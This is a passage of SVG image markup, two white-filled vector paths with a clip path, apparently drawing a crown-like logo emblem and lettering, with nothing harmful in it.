<path d="M39.3291 26.9849C40.4604 25.7364 41.375 24.5119 41.5194 22.9032C41.6638 21.2705 40.9658 19.9499 39.979 18.6774C38.7033 19.6858 37.6684 20.7663 37.3314 22.351C36.9944 23.9116 37.4999 25.3282 38.0294 26.8409C36.6575 25.8324 35.5984 25.7124 34.8282 26.4087C34.1062 27.0569 33.9136 28.5216 34.4672 29.4099C34.5394 29.3379 34.6116 29.2419 34.6838 29.1698C35.1171 28.6896 35.5984 28.3055 36.2964 28.5456C36.9704 28.7857 37.2111 29.3859 37.2833 30.0582C37.4277 31.3547 36.7537 32.2191 35.7188 32.8434C34.2987 33.7077 32.7342 33.8518 31.1216 33.5397C28.5221 33.0595 26.9336 30.6344 27.4872 28.0894C28.4259 28.0654 29.1961 28.4975 29.87 29.0498C30.5439 29.602 31.1697 30.2023 31.7955 30.7545C31.964 28.7857 32.1566 26.7208 32.3491 24.4638C30.905 25.8804 29.3886 26.6248 27.415 26.5527C28.1611 24.776 29.3646 23.4314 30.5439 21.9668C27.8001 21.9668 25.1765 21.9668 22.4327 21.9668C23.6121 23.4554 24.8155 24.8 25.5616 26.5527C23.6121 26.6007 22.0476 25.8804 20.6275 24.4398C20.82 26.7448 21.0126 28.7857 21.2052 30.9466C23.4436 28.5696 24.4785 27.9213 25.5857 28.1614C25.5616 28.5696 25.5376 28.9537 25.5135 29.3619C25.2969 31.7629 24.1416 33.0835 21.855 33.5157C21.494 33.5877 21.1089 33.6357 20.7478 33.6357C19.0871 33.6597 17.5467 33.3236 16.3673 32.051C15.6452 31.2587 15.4767 30.2983 15.8859 29.3139C16.2951 28.3775 17.2338 28.1614 18.004 28.8337C18.1965 29.0018 18.3169 29.2419 18.5335 29.506C19.0389 28.2094 18.8945 26.9849 18.1484 26.3847C17.0653 25.4963 16.0544 26.0005 14.8991 26.8168C16.3673 23.5034 15.9822 20.7663 12.9976 18.7014C12.2033 19.7098 11.6016 20.8143 11.4813 22.0868C11.2887 24.0557 12.3477 25.4963 13.6234 26.9849C12.3959 26.7208 11.3128 26.6248 10.6148 27.7052C9.98898 28.6656 10.3259 29.65 10.7833 30.6825C10.9036 30.4904 10.9999 30.3463 11.0962 30.2263C11.4572 29.6981 11.8904 29.2419 12.5884 29.3379C13.3105 29.4099 13.6956 29.9141 13.9122 30.5624C14.2492 31.5228 14.0807 32.4352 13.4068 33.2035C12.6847 34.0199 11.722 34.284 10.6629 34.0919C9.05029 33.7798 6.7878 31.3547 6.49897 29.674C7.55801 29.6981 8.35229 30.3463 9.33912 30.8986C8.71332 28.8337 8.13567 26.9129 7.4858 24.8C7.02849 26.1205 6.69153 27.273 5.7769 28.2094C5.24738 26.8408 5.58435 25.5203 5.75283 24.1517C4.42904 24.6319 3.20152 25.0641 1.92586 25.5203C4.88635 29.602 6.37863 34.212 7.55801 38.966C7.7987 38.9419 8.01532 38.9419 8.20787 38.9179C13.6715 38.1496 19.1593 37.8135 24.6952 37.7414C31.2179 37.6454 37.7165 38.0056 44.1911 38.8459C45.3464 38.99 45.3464 38.99 45.6352 37.8615C46.7665 33.5397 48.2587 29.3619 50.8823 25.6644C50.9063 25.6403 50.8823 25.5923 50.8823 25.4963C49.6788 25.0641 48.4513 24.6319 47.1756 24.1757C47.2719 24.92 47.4163 25.5683 47.4163 26.2166C47.4163 26.8649 47.32 27.5131 47.2478 28.1614C47.1275 28.1854 47.0312 28.2094 46.9109 28.2094C46.4054 27.153 45.9 26.0725 45.3705 24.9681C44.7687 26.9369 44.1911 28.8817 43.5894 30.8986C44.5762 30.3943 45.3705 29.6981 46.5498 29.6981C45.7074 31.3788 44.8169 32.9394 43.132 33.7558C42.5544 34.0439 41.8082 34.1639 41.1824 34.1159C39.281 33.8998 38.2701 31.7389 39.2329 30.1542C39.8346 29.1698 40.8936 29.0738 41.6398 29.9622C41.8082 30.1783 41.9527 30.4184 42.1693 30.7305C42.6025 29.6981 42.9636 28.7376 42.3618 27.8013C41.6879 26.6007 40.5566 26.6968 39.3291 26.9849ZM25.1525 7.03251C25.1765 7.41667 25.2728 7.70479 25.2006 7.92088C24.623 9.74565 23.9731 11.5704 23.4195 13.4192C23.2269 14.0195 23.1547 14.7398 23.2751 15.34C23.6361 17.2128 25.5135 18.3173 27.3428 17.8371C29.2201 17.3569 30.2792 15.4841 29.6775 13.6113C29.0757 11.7145 28.4259 9.84169 27.8241 7.94489C27.7519 7.7288 27.8482 7.46469 27.8723 7.2486C28.0889 7.29662 28.3296 7.27261 28.5221 7.36865C29.533 7.87286 30.5199 8.40108 31.5308 8.92931C31.5308 7.15256 31.5308 5.47185 31.5308 3.6951C30.5199 4.00723 29.5571 4.31937 28.5943 4.60749C28.3537 4.67952 28.0167 4.67952 27.8241 4.55947C27.7279 4.48744 27.7519 4.07926 27.8241 3.86317C28.2092 2.56663 28.6184 1.29409 29.0517 -0.0504761C27.3187 -0.0504761 25.6339 -0.0504761 23.9009 -0.0504761C24.3101 1.27008 24.7433 2.56663 25.1284 3.86317C25.2006 4.07926 25.2247 4.43942 25.1043 4.58348C24.984 4.70353 24.623 4.67952 24.4063 4.60749C23.4195 4.31937 22.4567 4.00723 21.4458 3.6951C21.4458 5.44784 21.4458 7.12855 21.4458 8.9053C22.6734 8.32905 23.7805 7.7288 25.1525 7.03251ZM10.3259 49.1222C9.4354 47.5376 7.77463 46.7212 5.75283 46.9133C3.82731 47.1054 2.50351 48.1378 1.82958 49.9386C1.27599 51.4752 1.32413 53.0119 1.99806 54.5005C3.17745 57.1176 6.35456 57.8139 8.59298 55.9651C8.61705 55.9411 8.66519 55.9891 8.71332 55.9891C8.73739 56.2772 8.73739 56.5414 8.76146 56.8535C9.33912 56.8535 9.89271 56.8535 10.4704 56.8535C10.4704 55.0527 10.4704 53.276 10.4704 51.4992C8.95401 51.4992 7.50987 51.4992 6.04166 51.4992C6.04166 52.0515 6.04166 52.5317 6.04166 53.1079C6.90815 53.1079 7.70243 53.1079 8.52077 53.1079C8.4967 54.1163 8.06346 54.7886 7.19698 55.1248C5.84911 55.629 4.45311 55.0287 3.89952 53.6842C3.41814 52.5317 3.44221 51.3552 3.92359 50.2027C4.35683 49.1703 5.15111 48.642 6.28235 48.642C7.34139 48.642 8.06346 49.1703 8.56891 50.1066C9.17064 49.7465 9.72422 49.4344 10.3259 49.1222ZM46.1407 52.4596C46.959 53.8522 47.7292 55.1488 48.5235 56.4453C48.6198 56.6134 48.8364 56.8295 49.0049 56.8295C49.6788 56.8775 50.3527 56.8535 51.0989 56.8535C50.9545 56.5894 50.8582 56.4213 50.7379 56.2532C49.7751 54.6926 48.8123 53.1079 47.8255 51.5473C47.5126 51.0671 47.5126 50.7789 47.9218 50.3467C48.9086 49.2903 49.8473 48.1858 50.9063 46.9853C50.2324 46.9853 49.7029 47.0334 49.1974 46.9853C48.6198 46.9373 48.2587 47.1294 47.8977 47.5856C46.959 48.7621 45.9722 49.9146 45.0094 51.0671C44.9613 51.043 44.9131 51.043 44.8891 51.019C44.8891 49.6745 44.8891 48.3539 44.8891 47.0093C44.167 47.0093 43.5412 47.0093 42.8913 47.0093C42.8913 50.2987 42.8913 53.5401 42.8913 56.7815C43.5893 56.7815 44.2151 56.7815 44.8891 56.7815C44.8891 55.9171 44.8891 55.1008 44.8891 54.2604C44.8891 54.0443 44.9372 53.8042 45.0576 53.6361C45.3705 53.276 45.7315 52.9158 46.1407 52.4596ZM33.2878 47.0334C33.2637 47.1294 33.2397 47.1774 33.2397 47.2254C33.2397 49.3383 33.2156 51.4512 33.2637 53.5641C33.2878 54.8847 33.9377 55.8691 35.1171 56.4693C36.0076 56.9255 36.9463 57.0456 37.9331 56.9255C40.1234 56.6854 41.3509 55.2928 41.3509 53.0839C41.3509 51.8834 41.3509 50.7069 41.3509 49.5064C41.3509 48.666 41.3509 47.8497 41.3509 46.9853C40.6529 46.9853 40.0271 46.9853 39.3773 46.9853C39.3773 47.2494 39.3773 47.4655 39.3773 47.6816C39.3773 49.4824 39.3773 51.2831 39.3773 53.0839C39.3773 54.1404 38.8959 54.8126 38.0294 55.0527C36.489 55.5089 35.3096 54.6446 35.2855 53.0359C35.2615 51.2351 35.2855 49.4344 35.2855 47.6336C35.2855 47.4175 35.2855 47.2014 35.2855 46.9613C34.5394 47.0334 33.9136 47.0334 33.2878 47.0334ZM29.7737 47.0334C28.9794 47.0334 28.2574 47.0334 27.5353 47.0334C26.9095 49.4344 26.3078 51.8114 25.7061 54.2124C25.5135 53.9963 25.4413 53.7802 25.3932 53.5641C24.8636 51.5232 24.3341 49.4824 23.7805 47.4415C23.7324 47.2735 23.5639 47.0334 23.4436 47.0334C22.7937 46.9853 22.1198 47.0093 21.3977 47.0093C21.494 47.3695 21.5662 47.6576 21.6384 47.9217C22.4327 50.7309 23.251 53.5641 24.0694 56.3733C24.1175 56.5654 24.3341 56.8295 24.4785 56.8535C25.2969 56.9015 26.1152 56.8775 26.9336 56.8775C27.9204 53.5641 28.8591 50.3227 29.7737 47.0334ZM34.7319 8.95332C33.1915 8.95332 31.9159 10.2499 31.9399 11.7865C31.9399 13.3232 33.2397 14.5957 34.7801 14.5957C36.3446 14.5717 37.5962 13.2751 37.5962 11.7625C37.5721 10.2259 36.2964 8.95332 34.7319 8.95332ZM18.2206 8.95332C16.6561 8.97733 15.4045 10.2499 15.4045 11.7865C15.4045 13.3232 16.7042 14.5957 18.2447 14.5957C19.7851 14.5957 21.0848 13.2991 21.0607 11.7625C21.0607 10.2018 19.761 8.95332 18.2206 8.95332ZM7.50987 13.2991C7.50987 11.7385 6.28235 10.4419 4.74193 10.4419C3.20152 10.4419 1.90179 11.6905 1.87772 13.2271C1.85365 14.7878 3.10524 16.0603 4.66973 16.0843C6.23421 16.1083 7.50987 14.8598 7.50987 13.2991ZM11.1443 6.72038C9.57981 6.72038 8.30415 7.94489 8.28008 9.48154C8.23194 11.0422 9.48353 12.3147 11.0721 12.3387C12.6366 12.3628 13.9122 11.1142 13.9363 9.57758C13.9363 7.99291 12.6847 6.74439 11.1443 6.72038ZM50.1361 17.5489C48.5716 17.5489 47.3441 18.7975 47.3441 20.3821C47.3441 21.9428 48.5957 23.1673 50.1843 23.1673C51.7487 23.1673 53.0003 21.8948 52.9763 20.3341C52.9763 18.7735 51.7006 17.5489 50.1361 17.5489ZM41.9045 6.72038C40.34 6.72038 39.0884 7.94489 39.0884 9.52956C39.0884 11.0902 40.316 12.3387 41.9045 12.3387C43.469 12.3387 44.7447 11.0902 44.7447 9.55357C44.7447 7.99291 43.469 6.74439 41.9045 6.72038ZM2.84048 17.5489C1.30006 17.5489 0.0244041 18.7975 0.000335099 20.3581C-0.0237339 21.8948 1.25192 23.1673 2.81641 23.1673C4.40497 23.1673 5.65656 21.9428 5.65656 20.3821C5.65656 18.7975 4.40497 17.5489 2.84048 17.5489ZM45.4908 13.2511C45.4908 14.8118 46.7183 16.0843 48.2828 16.0843C49.8473 16.0843 51.0989 14.8358 51.123 13.2751C51.123 11.7145 49.8714 10.4419 48.3309 10.4419C46.7665 10.4179 45.4908 11.6905 45.4908 13.2511ZM32.1806 55.677C32.1806 54.9567 31.603 54.3804 30.905 54.3804C30.231 54.3804 29.6774 54.9567 29.6534 55.653C29.6293 56.3733 30.207 56.9735 30.905 56.9735C31.603 56.9976 32.1806 56.3973 32.1806 55.677Z" fill="white"/>
<path d="M17.9563 47.132C14.4663 45.9795 11.2892 48.6447 11.6262 52.3662C11.8909 55.1034 13.5998 56.9041 16.0549 56.9762C19.0876 57.0722 21.1094 55.0554 21.0853 51.91C21.0853 49.557 19.9059 47.7563 17.9563 47.132ZM18.7265 53.5187C18.7025 53.6148 18.6784 53.6868 18.6302 53.7828C18.2451 54.7192 17.2824 55.2955 16.2715 55.2715C15.2124 55.2474 14.4663 54.7192 14.0571 53.7348C13.5758 52.5823 13.5758 51.4058 14.009 50.2533C14.4182 49.1969 15.2606 48.6447 16.3196 48.6207C17.4268 48.6207 18.3173 49.1729 18.7025 50.2293C18.7265 50.3014 18.7506 50.3974 18.7747 50.4694C19.0635 51.4779 19.0635 52.5343 18.7265 53.5187Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="53" height="57" fill="white"/>
</clipPath>
</defs>
</svg>
